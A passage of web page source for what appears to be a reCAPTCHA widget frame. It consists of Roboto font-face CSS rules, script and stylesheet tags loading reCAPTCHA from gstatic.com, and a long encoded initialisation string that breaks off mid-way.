  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MqqHptH2OkCBHXgOdhA3qQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MqqHptH2OkCBHXgOdhA3qQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MqqHptH2OkCBHXgOdhA3qQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5DDgCoFRkAtwo/DtcO6A8OKIXNADMONwqzDgsKEw6tow4zDp8KhEzPDkE5oYyMDasOQw6Z+wrjDvlTDjcKiF8ORcsOpWFhAwrxZeRt4QHFtwrc1w7LDt8KwO8KKwq/Djl/ChsOiEMOOw5tow48dw4AiWFx+bS/DoDlVVsK0wr9seCzDhMOlfF9Iw5ZFUcOGNMOAdyMbw4chIsO/w6LChsKSUyvCk8OPL2Ijw4EnTT1QecKawrLCtm9XLMOcw7vCmMKFwqvDmwvClcOrw6fDmsONc8OfwovDrsOJCcKAwqvDocOOw54CScOVwogJw4rCrAhYwr4mw4UMwoACfBXCvQZ/w68eVcORdsOPRMKLw7ZqNsKSQMKlw6fCt8OZS8Kzw5HCqR47SjnCpn3DvwbCgMKowp9KwrcjwqU/HcKKwqxSw5Z0KVLChcOzwofCu8OuwpHDr8ObwqXDoHrCn8Klw69Sw7I6w4rDhlLCowjCtDgAUsO4w5Rnw4zDlAjDrWPCpSMlFVLDjkrDlkAXw507YV7CuMOIw4vDrMOxwrRXHMOuFcO6P8OTe8K9wpU2w7kJEcObw7wFwp/Dvl84PsONeMOcB8KlMB3CsMK8PB/Cq8KnwrnChUTCqkkuQ8OgwpzCmzwSfihvwqjCicO4wp4ow7Amwq3CkAUMw4/Dg8ORwpISFEjDiMKwLWpzDXDDgcK1w5Ucw5BnCcKEbnbCnEIEZ8K7w7LDq1llMGQgw7bCmitSwpUiwrfCn3bDlFBlJ8KOcWLCnMKlwrsbfi/DggPCsT5vwq/Do8KaRsOJw553w5rChMK2F1I+B8ODw6LCpMK5YcOkeSbDmXMRccKOw6TCuiJPw4gWwqcOfXfDk8OWZjnDvFB3d8ONw4wIeFTCu3XDlsKnw5fDtQPCrsKiw7liwrzDiDJFGHwsO0pgw5IXw7fCiiDCvxrDuUVMw69sDWwUNT/Dm8OqOMOUw4oWASR+eRvDpsKgXU9cQFEiQsO9SMKGCQZkVzfCuMObXcKACF91bxpIUAoawq3Dmz1FE8K/wqbChTfCjitww58JwqEEAkc6w6bCnFLCsEDDgMKtw7Nqw5QYRMOJw6klwp3ClcKzNGfDiMOvQsKFHcKhw6DDqMOTw5PCjwjDlS0FBRnCkS9yP3nCt8OCw4QswpvDmMK/wo7Djy46wqgeDGTDvz8pwpnDuzDDh0BjwrTDikvDhgnCiMKHw7wLCcOmK8KVw5/DqMKMfWkEw4LDv8O4EgsYScOJdR3DpDwUw7/[base64]/DjHjClFLCojDDhHDDs8OBGj1Pw6bClFnDsGcGeibCgMOgO8ONwoLDtMK9Z8OOw5fDicOZw65hSlE2F0IZSgI1woXCjMOKw6vDmlIAcSI3w5fCkA9RU8OxRExRV8OSH38JSDDChcOpwocOMyvCsznDvX/[base64]/w7ltfcKjNTosW8OkGMKxw5XCpMOtw4AubsKgORfCl8OeFBnCrsK4wqbCrGTDvsOlLk98NcOtw7nDsFQRw4LCjMKaV8O8woJbFcKtF3zCoMKtwpnCnADCmxYXwqYSfX9Owo/CuSFvw4Bsw5vCh8K9w6XDn8ORE24ewqdpwpl8CsO8Q23DmVTCkQ1swqzDoMKKHcO1P2gQw7BSwq/[base64]/DkMO2wojChsKQw7vCm8K/SGvCvD9USsKxIH1rQsOBPMKdwobDisOBfCHCjlzDpQDChi9BwqNZw7E2B8OwwprDhkwuNHNKw40MPgl8wrzCrWlSw515w7Bmwr5ZI8OOTGMZwq3DhX/ChMOawrLCo8Ozwp1vCg7CkGsUw4PCnsKkwrABwookwojDlFjDq2DCq8OBdsKXwp0SZjVWd8OLdMK6VgxRcEVgccOtLsOBWcKOw6hUElhrw5jCq8K4SMO8EcK/[base64]/CqsOjD8OyUsK6I8O8FsOySwrCq8OYScOkw7EqYE4Gwq7DhWfDngzCmcO9GjrDsWowwqFZLcKawpM1w7h+SMKBCsOPNygyMTUiw4xqw4fDlzzDh10Gw4fCucOpdR0abMOgwrbCrW0iw5I1VcOYw7TCoMKxwqLCsn/[base64]/[base64]/w67DvQnDuMOxH8OSw4lBwpMDw7gAwoRhYQ3DoWo9wpxyfMOUw4VmDcK7Z8KBEi1Hw5LDmBTCnl/Cr3bDjn7Co3LDgEIEQijCpn/[base64]/DoMKbwrTDiShBwprDj8Kmw75sw5NhwqfDm3saYWTCtMOTYMOyw61fw5PDogfCrXkyw5Ncw6LCkBHDrCplD8OHTHTCksONI1TDuFskfsKAw47DrcKmd8O1MlFxwr1VZsO/wp3CgMKQw7vDnsKpRQVgwpbDmXApDcKuw4DCngERPQfDvcK5woU6w47DpVpOIMKZwrjCv3/DgBdNwo7Dv8O+w4TCo8OBwrpjYcOfSUYyecOaT05jNAA5w6XDjj8nwohhwplFw6TDlR5vwr3CmDRywrQhwoM7eh/DjsOrwpNDw7tMHSlBw6JFw7/CgsKFFS9kImLDh3LCs8KvwoHClD9Iw49Hw4LDhjDCg8Kbw5rDhCNyw6lzwpxdKcKtwoPDijbDiGU6eHVMwoXCgAPCgXfCiQ8qw7LCvSbDrkM5w7B8w5rDgw7Do8KxbcKywr3Dq8OGw5QKCgd/w7tDFMK3w6nDvE3Cg8OXwrESwqvCkMOow5bCqTsawpTDhiQYGMOXMVgmwrPDlMOlw7DDljEATsOuP8KTw61wScOfEixKwocAQcOew5Zzw5wGw6nCikg+wrfDtcO/w4zCucOKCVkyL8OlAjDDsDLCh1pqwpjCrMKawrPDpzjCl8KKJhvDgsOZwqbCrcOWfQXCkXrCknUDwoPDr8K8IcKFc8Ofw4R5wrrDpMOxwrwqw4/DsMKyw5jChmHDpktuEcO5wr1Oe3bCgsKcwpTCnMOMwrHDmgrCq8KGwoXDoBnDncKew5fClcKFw7ZILw1kK8OlwphAwotYMMK1WDUTBMKZXjnCgMKrDcOXw6DCpAnCngFAWG1Qwp/DsApcXW7CicO7KDXDsMKaw6dnOHbCrAnDuMOQw60ww7HDhcOUXQfDpcKaw5sGdMKAwpDDjMKiEi8ZVmjDvHAKw4JUfsOlecOIwqdzwoIhwrjDu8OAMcK2wqVIwqLCjcKCwqgkw4/[base64]/[base64]/[base64]/wpvCogzCiMK5WsKVw7fCksO4JcOzwrFvCx/DpsOdCwZuMUtjFnB1dnjDvcODfVc9w6ddwp0sPxM6wr7CocO3QUZnZMKCBkVgTSwMI8OhdsOPV8KlB8K/wqIWw4tOwoUuwqU5w6phbAo7GHp7wos5fx/DvcOLw6t4w5nCmHHDrRrDrsOIw7fDnBvCk8OuO8Kzwq10wpzChGBjFFAXYcK+Py0fDMO4KcK4ayDCmxbDp8KNNQ1qwqYRw7BDwp7DtcOLclgtXMKAw4HDiivCqAnCl8OQwprCpXIITigcw6JjwrbDpB3Cn3rCnFdMwrDCpxfDrVrCo1PCucOow4M8w4JFDm/DocKiwowYw4oQEcKqw7vDpMOiwq3DpXZawpzDisK7EcOHwrvDs8Orw6pnw7LDicKowqI+w7XCt8Odw4Ndw6zCj0ArwpbCv8KJw7Jbw5wIw7saD8OmeBfDs0HDrcKnwoBHwo3DqsO/XUDCu8OjwrDCnFA7NsKKw4kuw6zCqcKgKsKHGjHCkA3Cox/[base64]/Dlw7CmcOcwrTDhwwBKgBbwqHDrS7Dq8KtLxHCvnlCw7nDvQ3CuQ4Mw5Z1woPDhsOYwrJgwpHCsi3Cp8Ogwr8WCg0WwrdxdcOMw7LCojjDs0vCt0PClcK/w7Ymw5TDuMKJw6zCq3tLOcOXwpPDqsO2w444DBvDtsK0wqFKWcOmw4nDm8Oow6/[base64]/wqHDm2ADVcKbWcOPOsK0w4bDt0sObMKSEcKgd2rCjnXCrFPDtFtJNg3CrxNow53CjHvDty49UcOMw4TCtcOrwqDDvxw+X8OrMBZGw4tmw7HCiAbCpMKWwoYtw4PCkMK2JMOjG8O/UcKmTsOGwrQmQcKYGnc2VsKiw4nCmcKgwrDCg8Kbw4zCjMORGUV/[base64]/Dj8OILcO1wqgfa8K8V8K3w4HCmjUlEjLCmFfDnGjDuMK5w5jDoMOkw419w45SfDDDskrClk7CmA/Dk8Oww4JVPMKqwo5GQcKPN8KpKsOiw53DuMKUwplRw6hnw5DDmSsTw4g6wpDDoQZSXsOVQMOxw7zDjcOEdgAbwrrDgz5vWAkFF3/DrsKpeMO8Z2oeV8OpUcK7wobClsOrw4TDocOsYHfCosKXAsORw47DtsOYV3/CqX4Uw57DpMKjZwzDgsOxwrrDomLDhMOvdsOyW8OlbsKbw6PCgsOqPcOowqJUw7h9DsOpw4pNwosWSRJKw6Bkw5XDuMO9wptTwojCicOhwqRzw57Dij/DrsORwo7DoUgOZMKow5bDg15Kw6h4dcOrw58mAsKgIQBbw5oabMOdADYkwqcPw643w7BZaToCGlzDo8O7ZC7Cs0wUw5/Dg8K3w5XDlV/Cr2/Ci8KYwp55w6nCmzY3KMK4wqwmw6LCmE/DsiDDk8Kxw6zCrSnDicO8wrvDvjLDrMKjwovDjcKowpfDtAA3AcOrwpkMw5HCoMKfQ3fCpMKQC2bDlxDDvg0twrrDjD/DvHbDqsKaO2vCs8K0w4RAU8KUMyw/JDfDsRUUwopGBz/Dkh/[base64]/ESnDghIOw4NFwq1kDsK+PcO+wrjDj8ODwqVbQiYebgPDlzjDmXjDssO4w7F6fsKDwqTCrG41bCbDpUjDu8OFw7fDhi4xw5PCtMOiesOmFk0Aw4DCrjhcwpM3f8Kdw5nChC/DusKjw4ZNQ8Ovw6HCqFnDnhbDrcOGIhxkwp5OLmlEdsKRwrAoLhbCo8OMwqIWw6bDl8KgGgoZwpBPwqXDoMKOUjRGesKrYkt4woQxwq/DvmkiQ8KTw4JHfnd1W196EH0ew6o5acO/[base64]/ZF/CssODLsKxCcO8O8OeIcK1IGd4MABaaHvCj8OKw6vCmVd8woVmwozDmMOfQ8K+wojCjhYfwr92UnzDh3zDjQYowq8ZLD/[base64]/[base64]/w4LCkcO+DsKyw7HCon/DrMKxbjbDnMOmKzRmwp9DdMKqXcOJM8KPI8K4wqrDrxN+wqp/wrsYwqs+w6bCs8KMwo7DmmXDln3Cn2FjYMOKQsOBwo1Fw77CnAvDtsOJcMOKw5ogNTYcw6w0wq45TsKsw4ApFAozw53CtAoSbcOsbUvCoTQowr5+VgjDhsOdd8Oow6HCu0YTw4vCjcK8bBbDpXhQw6cQOsK+RsOGdVBwLsKYw7XDkcOxPClLbx4/wqLCpgXCikPCucOGYCkPLcKnM8OVwpZqAsOqwrDCuA/DsCXDkyrDg2gOwoRmSnttw4TCiMOsZFjDj8Olw6/CmUhAwo0qw6vDtArChcKoL8KHw6jDv8K7w5/CjVnDrMOqw7tJE1XDjcKvw4DDii9Nw5cUBRXDqnoxbsKXw6TDtnFkw6B6C1nDlMKjU0YjdnoEwo7DpcOJXB3CviNkw644w7/CkcOre8KgFsKew794w6NgDcKZwoXDrsO4WTPDkVXDlRVzwrDCvj9SD8OjSTsIIk1Mwp7DocKrIklZWQjCosKpwqV7w6/CqsOuV8OsQMKKw6rCggtGL1HCsyYIwoU7w7fDuMOTcjVXwonCm3lPw6fCpMOaFcONUcKOQCJZwqjDlxDCm1zDoU80ScOpw6VaUXImwrVhPSPCrDE8TMKjwpTCqCcww4XCsTnCpcO7w6vDnh3CoMO0NsKXw6nDoDXDnMOew4/CsHjCpXxWw48bw4FIOVvCosOcw4/DkcOFa8O2GALCqcONXBI0w78maC/CjibDgmcLScK5SwHCsAHCtsKWw4zDhcOEc2RgwoLDqcKFw58Pw5piw6TCtTvCsMKkw5ZFwpB+w7NEwrlybsK5JBfCpMOSworCpcKZFMKvwqPDqVEEL8K7d2vCvCBcQsOae8OBw4lKfWlUwpYUwqXCkMOlWyHDs8KEa8O3A8Ofw7/CohxtRcKfwq1zNlHCgjrChRrDuMOGwrVYVT3CvsK8wp7CrRQQU8KBw6zDusOFG0/DrcOPwqNlHW5kw4AVw6zDicOLEsOIw5LCh8K6w50fw5EfwrUWw7nDusKoU8OsQVnCkcKcZUQ7bX/ChiZPR33CqsKqasKvwqIQw51Rwo9Ww4HCjMOOwqZsw5XDu8KGwolowrLDlcKFwp1+GMOpcMK+XMOrGyUpLR3Cm8OrHMK7w43Cv8KMw6rCrj4RwozCs0QCNkbCh0rDmkrDpMO0URTCrsKzNgoDw5vDi8KxwoVBXMKEwrgMw64fw6cUSCdKT8KHwrMTwqTCvl/Dv8OQX1PClx3Cj8OAw4FlOhVyDyjDoMOqAcKRPsOtWcKfwoctwrvDlsKzNMKPwoQbIcKIES3DrQdiw7/CkcOxw7pQw5PCqcK+w6Qkc8OZOsKyA8KSKMO1AwDCg119w7obwq/[base64]/YsOBJ0UNGTbDkHBgwpbDp2Z3GsKgw6Vjwr1tw4MTwq9CPWhpGsOfUsO/wpt4w7s5wq7Do8KyEMKIwqpTJAtTacKBwqZOPg84bEQ3wonDt8OIH8KpMMOAHjTCkArCkMOoOMKgJmtEw7PDiMOQRMODwpssE8KeI2/Dq8Obw57CiVfCqDdZw4PChsORw64BYnVwFcK+GRLCnDPCsXc6wr/DosOHw5bDkQbDmGp9GRsNZMKMwrUFPMO5w6FTwr4JK8KNwr/DhcOqw7ITw6DCkSJtFBDDusOiw48CDsKPw7nDicOTw7XCmBMRwrRNbBAPUl83w4ZPwrdnw6JYOMKIAsOmw6zDkElGI8OCw5rDlcOkMGZXw4LDpQ3Dh2PDiDXDocK5QA5lG8OeWcOjw51yw7/Chm3CqsOfw7fCi8OZw64OezdoWsOhYwnDicOIFCAZw5sawpLDq8Oew5/ChMOZwprCig57w6rDo8KAwpJewrnDswZ3wrvDtcKmw5cWwrcpE8KJMcOjw4PDrU5VbS5BwpDDvMKnwrfCnEzDpn3DpSzDpmfCvkvDo0ddw6UoBxvDtsKAw4bDlMO9w4ZuBmvCscKVw5DDoEFCJMKKwp/CoD9DwphlBlIOwrAPDlPDriEYw48KEXJ8wqLCmkMTw6hFCsK3ehnDrV3ChMOTw7rCi8KCVsKzwpkcw6PCoMKbwptTB8OXw6fCocK5GsOtezzDtsOqJg/CnWptNsOJwrPDi8OfDcKhTsKGw5TCrWTDokTDtB/CtyPChsOaMBFUw4how7bDm8K8JnfDqlTCux4Ew5HCnMKrNMK/wr0Uw658wpXCgMOVVMOpKkXCk8Kaw4vDkgHCuk7Dh8KHw7tVLcOqYWgZQsKUNMKDAMKsAGUgGMK9wqMkC1rCmcKHRcOBw5IEwq4yanVhw6EbwpXDiMK2bsKIwocew7PDlsKPwrTDvmsMY8KowpXDn1DDosOJw58xwqhywpbCtsOkw7zCiWpnw61iwrlMw4TCpi/Dun1EdWVwP8Kywo4qacObw7TDtkPDocOfw7xPPMOtVmzCscO2Cz4/ERIEwp1WwqNTc27Dq8OTam7Dm8KRNnUmwpNNUcOPw7nDlQvCiU7CnCzDrsKawqXCuMOlSMKHEGDDtXBfw4VQYsO6w6Iww44OCMOGWwfDs8KOacKcw77DqsKFWkAZLcKSwqvDnGZ9wojCikfCusORJMKYOibDggfDmS/CtsO4KGLCtQg5wp0gCRtneMKHwr57XsK9w7vChDDCkmPDkMKDw4bDlA1gw5vDjQpWJ8O/[base64]/[base64]/[base64]/TDPDh8OZw74XIzLCo0EUABocXMOyDyLCq8KOw4ICBhtJal/DjsK/U8KNNsKOw4PCjMOYBxfChEDDpzMXw4HDssKCY0vCtwQsR0LCgCAJw7p5CcOrOWPDlDrDv8KRCG82FVHCtC0mw6syZHUVwpFTwpM5bkjDv8O9woXClnYBTsKJJMKgQ8OuSGI1F8KsKMKrwr4jw7PCgj5NBSfDjD0dDMKlCUZSeiYdGW0lBR/CuUrDkUfDlABZwpULw6BFWsKqFU0wKsKpwqjCkMOTw5bCu2F3w7o7QcKSeMOkYBfCg1p9wqNWIU7DvAfCu8OSw7nChHJZESDDkxpoUsOqwrpyHzhsV0xCblxRdFnCnHPCrsKCMy/DkirDiwLCoS7DkgzDpRTCvTfDu8OETsKaIWTDn8OoelEqMBtwehDDn0UyVAF7ScKAw4vDj8Oue8OCSMKUM8KFVy4MR11Qw6bCoMOwGWxqwo/DvXbChsOGw63DsUzCnF4fw7RlwpMgbcKNwrjDg3gFwqHDsl3DhcKnBsOsw74hLcK7e